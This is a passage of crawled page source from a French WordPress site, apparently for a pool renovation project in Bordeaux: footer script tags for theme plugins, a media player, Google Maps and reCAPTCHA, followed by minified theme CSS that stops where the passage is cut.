<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio-child/js/myscript.js?ver=1730456712" id="custom-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/jquery.appear.js?ver=1730456712" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/modernizr.js?ver=1730456712" id="modernizr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/jquery.plugin.js?ver=1730456712" id="jquery-plugin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.countdown.min.js?ver=6.6.4" id="countdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/parallax.min.js?ver=6.6.4" id="parallax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/select2.min.js?ver=6.6.4" id="select-2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/easypiechart.js?ver=1730456712" id="easypiechart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/Chart.min.js?ver=6.6.4" id="chart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/counter.js?ver=1730456712" id="counter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.9" id="prettyphoto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.nicescroll.min.js?ver=6.6.4" id="nicescroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scroll-to-plugin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/TweenLite.min.js?ver=6.6.4" id="tweenlite-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.mixitup.min.js?ver=6.6.4" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/jquery.waitforimages.js?ver=1730456712" id="waitforimages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/jquery.easing.1.3.js?ver=1730456712" id="jquery-easing-1.3-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/skrollr.js?ver=1730456712" id="skrollr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/bootstrapCarousel.js?ver=1730456712" id="bootstrap-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touch-swipe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/jquery.multiscroll.min.js?ver=6.6.4" id="multiscroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/plugins/typed.js?ver=1730456712" id="typed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/plugins/slick.min.js?ver=6.6.4" id="slick-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ratio-edge-google-map-api-js-before">
/* <![CDATA[ */
window.qodefEmptyCallback = function () {};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC0uS8iMQ6TMylDof5F9_GnKOIzKPdj30k&amp;callback=qodefEmptyCallback&amp;ver=6.6.4" id="ratio-edge-google-map-api-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ratio-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfMessage":"Loading new posts...","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":500,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":80,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/modules.min.js?ver=6.6.4" id="ratio-edge-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/themes/ratio/assets/js/blog.min.js?ver=6.6.4" id="ratio-edge-blog-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ratio-edge-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https:\/\/www.noga.pro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/js/like.js?ver=1730456712" id="ratio-edge-like-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LeIPLoZAAAAAA-eXgnAVFupa6RPvr4zZ_Il0t_F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeIPLoZAAAAAA-eXgnAVFupa6RPvr4zZ_Il0t_F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.noga.pro/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1730456712" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.noga.pro\/wp-admin\/admin-ajax.php","nonce":"c5ed0f0a32","url":"https:\/\/www.noga.pro\/projet\/renovation-de-la-piscine-grand-parc-a-bordeaux-33","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.noga.pro/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768570504 -->

--- FILE ---
content_type: text/css
request_url: https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/style_dynamic_responsive.css?ver=1730456711
body_size: 98
content:
@media only screen and (max-width:1024px){.edgtf-top-bar{height:0;display:none}}@media only screen and (min-width:480px) and (max-width:768px){.edgtf-section.edgtf-parallax-section-holder,.touch .edgtf-parallax-section-holder.edgtf-parallax-section-holder-touch-disabled{height:auto!important;min-height:400px}}@media only screen and (max-width:480px){.edgtf-section.edgtf-parallax-section-holder,.touch .edgtf-parallax-section-holder.edgtf-parallax-section-holder-touch-disabled{height:auto!important;min-height:400px}body,p{font-size:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.noga.pro/wp-content/cache/min/1/wp-content/themes/ratio/assets/css/style_dynamic.css?ver=1730456711
body_size: 3327
content:
.edgtf-preload-background{background-image:url(https://www.noga.pro/wp-content/themes/ratio/assets/img/preload_pattern.png)!important}body{font-family:Poppins}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,p a,.edgtf-comment-holder .edgtf-comment-text .edgtf-comment-date,#submit_comment:hover,.post-password-form input[type=submit]:hover,.edgtf-main-menu ul li.edgtf-active-item a,.edgtf-main-menu ul li:hover a,.edgtf-main-menu>ul>li.edgtf-active-item>a,body:not(.edgtf-menu-item-first-level-bg-color) .edgtf-main-menu>ul>li:hover>a,.edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second .edgtf-menu-inner>ul>li>a,.edgtf-slidedown-menu-holder-outer .edgtf-slidedown-right-widget-holder .edgtf-slidedown-widget-title,.edgtf-top-bar .widget .edgtf-icon-element,.edgtf-header-vertical .edgtf-search-wrapper input[type=submit],.edgtf-header-vertical .edgtf-vertical-menu ul li a:hover,.edgtf-mobile-header .edgtf-mobile-nav a:hover,.edgtf-mobile-header .edgtf-mobile-nav h4:hover,.edgtf-mobile-header .edgtf-mobile-menu-opener a:hover,.edgtf-fullscreen-menu-holder .edgtf-search-wrapper input[type=submit],nav.edgtf-fullscreen-menu ul li.edgtf-has-sub.open_sub>a,nav.edgtf-fullscreen-menu ul li a:hover,footer .edgtf-footer-bottom-holder .widget,.edgtf-side-menu-button-opener:hover,.edgtf-search-opener:hover,.edgtf-team .edgtf-team-social-wrapp a:hover,.edgtf-team.main-info-below-image .edgtf-team-info .edgtf-team-position,.edgtf-counter-holder .edgtf-counter-title,.edgtf-message .edgtf-message-inner a.edgtf-close,.edgtf-ordered-list ol>li:before,.edgtf-icon-list-item .edgtf-icon-list-icon-holder-inner i,.edgtf-icon-list-item .edgtf-icon-list-icon-holder-inner span,.edgtf-testimonials-holder .edgtf-testimonial-icon,.edgtf-price-table .edgtf-price-table-inner ul li.edgtf-table-prices .edgtf-mark,.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-number-holder .edgtf-pi-arrow,.edgtf-blog-list-holder .edgtf-item-info-section,.edgtf-blog-list-holder .edgtf-item-info-section>div a,.edgtf-blog-slider .edgtf-blog-slide-post-info,.edgtf-blog-slider .edgtf-blog-slide-post-info>div a,.edgtf-btn.edgtf-btn-transparent.edgtf-btn-icon .edgtf-btn-icon-holder,input[type=submit].edgtf-btn.edgtf-btn-transparent.edgtf-btn-icon .edgtf-btn-icon-holder,blockquote .edgtf-icon-quotations-holder,.edgtf-dropcaps,.edgtf-portfolio-list-holder article .edgtf-item-icons-holder a,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-with-space article .edgtf-item-icons-holder a:hover,.edgtf-portfolio-list-holder-outer.edgtf-ptf-standard article .edgtf-item-icons-holder a:hover,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-with-space .edgtf-ptf-category-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-standard .edgtf-ptf-category-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-gallery article .edgtf-ptf-category-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-gallery-with-space article .edgtf-ptf-category-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-masonry article .edgtf-ptf-category-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest article .edgtf-ptf-category-holder,.edgtf-ptf-row .edgtf-ptf-category-holder,.edgtf-ptf-list-showcase-meta-item.active .edgtf-ptf-meta-item-title a:hover,.edgtf-ptf-list-showcase-meta-item .edgtf-ptf-view-holder,.edgtf-iwt .edgtf-icon-shortcode.normal a:hover>.edgtf-icon-element,.edgtf-social-share-holder.edgtf-list li a:hover,.edgtf-social-share-holder.edgtf-list .edgtf-social-share-title,.edgtf-numbered-title .edgtf-nt-number,.edgtf-crossfade-slider .edgtf-crossfade-slider-text .edgtf-crossfade-slider-subtitle,.edgtf-sidebar .widget.widget_archive li:hover,.edgtf-sidebar .widget.widget_calendar #next a,.edgtf-sidebar .widget.widget_calendar #prev a,.edgtf-sidebar .widget.widget_nav_menu ul li.current-menu-item a,.edgtf-sidebar .widget ul li,.edgtf-blog-holder article.sticky .edgtf-post-title a,.edgtf-blog-holder article .edgtf-post-info,.edgtf-blog-holder article .edgtf-post-info>div a,.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left,.edgtf-blog-holder article .edgtf-post-info-bottom .edgtf-post-info-bottom-left a,.edgtf-blog-holder article .edgtf-post-mark,.edgtf-filter-blog-holder li.edgtf-active,.edgtf-woocommerce-page .price>.amount,.edgtf-woocommerce-page ins,.woocommerce .price>.amount,.woocommerce ins,.woocommerce-pagination .page-numbers.current:hover,.woocommerce-pagination .page-numbers:hover,.edgtf-single-product-summary .price>.amount,.edgtf-single-product-summary ins>.amount,.edgtf-single-product-summary .edgtf-social-share-holder.edgtf-list li a:hover,.edgtf-shopping-cart-dropdown ul li a:hover,.edgtf-shopping-cart-dropdown .edgtf-item-info-holder .edgtf-item-left:hover,.edgtf-shopping-cart-dropdown .edgtf-item-info-holder .edgtf-item-left .amount,.edgtf-shopping-cart-dropdown .edgtf-cart-bottom .edgtf-subtotal-holder .edgtf-total-amount .amount,.star-rating span:before{color:#4eb799}.edgtf-top-bar-light .edgtf-top-bar .widget #lang_sel a:hover{color:#4eb799!important}::selection{background:#4eb799}::-moz-selection{background:#4eb799}.edgtf-st-loader .pulse,.edgtf-st-loader .double_pulse .double-bounce1,.edgtf-st-loader .double_pulse .double-bounce2,.edgtf-st-loader .cube,.edgtf-st-loader .rotating_cubes .cube1,.edgtf-st-loader .rotating_cubes .cube2,.edgtf-st-loader .stripes>div,.edgtf-st-loader .wave>div,.edgtf-st-loader .two_rotating_circles .dot1,.edgtf-st-loader .two_rotating_circles .dot2,.edgtf-st-loader .five_rotating_circles .container1>div,.edgtf-st-loader .five_rotating_circles .container2>div,.edgtf-st-loader .five_rotating_circles .container3>div,.edgtf-st-loader .atom .ball-1:before,.edgtf-st-loader .atom .ball-2:before,.edgtf-st-loader .atom .ball-3:before,.edgtf-st-loader .atom .ball-4:before,.edgtf-st-loader .clock .ball:before,.edgtf-st-loader .mitosis .ball,.edgtf-st-loader .lines .line1,.edgtf-st-loader .lines .line2,.edgtf-st-loader .lines .line3,.edgtf-st-loader .lines .line4,.edgtf-st-loader .fussion .ball,.edgtf-st-loader .fussion .ball-1,.edgtf-st-loader .fussion .ball-2,.edgtf-st-loader .fussion .ball-3,.edgtf-st-loader .fussion .ball-4,.edgtf-st-loader .wave_circles .ball,.edgtf-st-loader .pulse_circles .ball,#submit_comment,.post-password-form input[type=submit],#edgtf-back-to-top span span,.edgtf-slidedown-menu-opener.opened .edgtf-line,.edgtf-slidedown-menu-opener:hover .edgtf-line,.edgtf-slidedown-menu-holder-outer .edgtf-slidedown-menu-holder-inner .edgtf-line-3-x,.edgtf-slidedown-menu-holder-outer .edgtf-slidedown-menu-holder-inner .edgtf-line-5-x,nav.edgtf-slidedown-menu>ul>li>a:after,.edgtf-header-standard .edgtf-fullscreen-menu-opener:before,.edgtf-header-standard .edgtf-header-cart:before,.edgtf-header-standard .edgtf-search-opener:before,.edgtf-header-standard .edgtf-side-menu-button-opener:before,.edgtf-header-vertical .edgtf-vertical-menu>ul>li>a:before,.edgtf-header-vertical .edgtf-vertical-menu>ul>li>a:after,.edgtf-fullscreen-menu-opener.opened:hover .edgtf-line:after,.edgtf-fullscreen-menu-opener.opened:hover .edgtf-line:before,.edgtf-fullscreen-menu-opener:not(.opened):hover .edgtf-line,.edgtf-fullscreen-search-opened .edgtf-search-close .edgtf-search-close-lines:hover .edgtf-line-1,.edgtf-fullscreen-search-opened .edgtf-search-close .edgtf-search-close-lines:hover .edgtf-line-2,.edgtf-search-covers-opened .edgtf-search-close .edgtf-search-close-lines:hover .edgtf-line-1,.edgtf-search-covers-opened .edgtf-search-close .edgtf-search-close-lines:hover .edgtf-line-2,.edgtf-pie-chart-doughnut-holder .edgtf-pie-legend ul li .edgtf-pie-color-holder,.edgtf-pie-chart-pie-holder .edgtf-pie-legend ul li .edgtf-pie-color-holder,.edgtf-btn.edgtf-btn-solid .edgtf-btn-background-holder,input[type=submit].edgtf-btn.edgtf-btn-solid,.edgtf-carousel-holder .edgtf-carousel-item-holder .edgtf-carousel-first-image-holder.edgtf-underline .edgtf-carousel-underline,.edgtf-dropcaps.edgtf-circle,.edgtf-dropcaps.edgtf-square,.edgtf-portfolio-list-holder-outer.edgtf-ptf-pinterest-with-space article .edgtf-item-icons-holder,.edgtf-portfolio-list-holder-outer.edgtf-ptf-standard article .edgtf-item-icons-holder,.edgtf-advanced-carousel .slick-slider .edgtf-slick-next,.edgtf-advanced-carousel .slick-slider .edgtf-slick-prev,.edgtf-tooltip-icon,.edgtf-blog-audio-holder .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.edgtf-blog-audio-holder .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,.woocommerce-pagination .page-numbers.current:after,.edgtf-woocommerce-page .edgtf-quantity-buttons .edgtf-quantity-minus:hover,.edgtf-woocommerce-page .edgtf-quantity-buttons .edgtf-quantity-plus:hover,.woocommerce-account input[type=submit],.woocommerce-checkout input[type=submit],.edgtf-shopping-cart-dropdown .edgtf-cart-bottom .view-cart:after,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a{background-color:#4eb799}.edgtf-outline:after,.edgtf-st-loader .pulse_circles .ball,#respond input[type=text]:focus,#respond textarea:focus,.post-password-form input[type=password]:focus,.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus,#submit_comment,.post-password-form input[type=submit],.slick-slider .edgtf-slick-dots li,.edgtf-slidedown-menu-holder-outer #searchform input[type=text],footer .widget .edgtf-search-wrapper input[type=text],.edgtf-title .edgtf-separator,.edgtf-side-menu .edgtf-search-wrapper input[type=text],.edgtf-price-table.edgtf-active .edgtf-price-table-inner,.edgtf-accordion-holder .edgtf-accordion-content,.edgtf-blog-slider.edgtf-blog-slider-type-carousel .edgtf-blog-carousel-item:hover .edgtf-blog-slide-info-holder,.edgtf-btn.edgtf-btn-solid .edgtf-btn-background-holder,input[type=submit].edgtf-btn.edgtf-btn-solid,.edgtf-portfolio-list-holder article .edgtf-item-icons-holder a,.edgtf-portfolio-list-holder-outer.edgtf-hover-outline article:hover .edgtf-hover-border,.edgtf-sidebar .widget .edgtf-search-wrapper input[type=text],.woocommerce-account input[type=submit],.woocommerce-checkout input[type=submit]{border-color:#4eb799}.edgtf-blog-holder article .edgtf-post-info-bottom{border-top-color:#4eb799}.edgtf-main-menu.edgtf-drop-down .edgtf-menu-second .edgtf-menu-inner ul li a .edgtf-item-outer:after,nav.edgtf-slidedown-menu ul li a .edgtf-item-outer:after,.edgtf-header-vertical .edgtf-vertical-menu.edgtf-vertical-dropdown-float .edgtf-menu-second .edgtf-menu-inner ul li a .edgtf-item-outer:after,footer .widget .menu a:after,footer .widget .tagcloud a:hover,.edgtf-side-menu .tagcloud a:hover,.small-images .edgtf-portfolio-content,.small-slider .edgtf-portfolio-content,.small-masonry .edgtf-portfolio-content,.edgtf-portfolio-single-holder.full-screen-slider .edgtf-portfolio-info-holder,.split-screen .edgtf-portfolio-content,.edgtf-sidebar .edgtf-widget-title,.edgtf-sidebar .widget .tagcloud a:hover,.wpb_widgetised_column .widget .menu a:after{border-bottom-color:#4eb799}.edgtf-video-button-play .edgtf-video-button-wrapper .edgtf-video-button-icon{border--left-color:#4eb799}.edgtf-main-menu>ul>li>a>span.edgtf-item-outer:after,.big-images .edgtf-column1,.big-slider .edgtf-column1,.gallery .edgtf-column1,.big-masonry .edgtf-column1{border-right-color:#4eb799}.edgtf-boxed .edgtf-wrapper{background-attachment:fixed}.slick-slider .edgtf-slick-dots li.slick-active,#edgtf-back-to-top span span:after,.edgtf-slidedown-menu-holder-outer #searchform input[type="submit"],footer .widget .edgtf-search-wrapper input[type=submit],.edgtf-side-menu .edgtf-search-wrapper input[type=submit],.edgtf-call-to-action,.edgtf-icon-shortcode.circle .edgtf-icon-background-hover-holder,.edgtf-icon-shortcode.square .edgtf-icon-background-hover-holder,.edgtf-progress-bar .edgtf-progress-content-outer .edgtf-progress-content,.edgtf-testimonials.edgtf-testimonials-type-carousel .edgtf-testimonial-text-holder .edgtf-testimonial-arrow,.edgtf-price-table.edgtf-active .edgtf-price-table-inner ul li.edgtf-table-title,.edgtf-process-holder .edgtf-process-item-holder .edgtf-pi-number-holder,.edgtf-process-holder .edgtf-process-item-holder:hover .edgtf-pi-number-holder,.edgtf-process-holder .edgtf-process-item-holder.edgtf-pi-highlighted .edgtf-pi-number-holder,.edgtf-tabs .edgtf-tabs-nav li .edgtf-tabs-gradient,.edgtf-accordion-holder .edgtf-title-holder .edgtf-acc-gradient,.edgtf-btn.edgtf-btn-gradient .edgtf-btn-background-holder,input[type=submit].edgtf-btn.edgtf-btn-gradient,input.wpcf7-form-control.wpcf7-submit,.edgtf-advanced-carousel .slick-slider .edgtf-slick-prev,.edgtf-advanced-carousel .slick-slider .edgtf-slick-next,.edgtf-sidebar .widget .edgtf-search-wrapper input[type=submit],.woocommerce .product .edgtf-product-badge.edgtf-onsale,.edgtf-woocommerce-page .product .edgtf-product-badge.edgtf-onsale,.woocommerce .added_to_cart,.woocommerce .add_to_cart_button,.edgtf-woocommerce-page .added_to_cart,.edgtf-woocommerce-page .add_to_cart_button,.woocommerce.widget input[type=submit],.woocommerce.widget button,.widget_price_filter .ui-slider-horizontal .ui-slider-range,.edgtf-blog-audio-holder 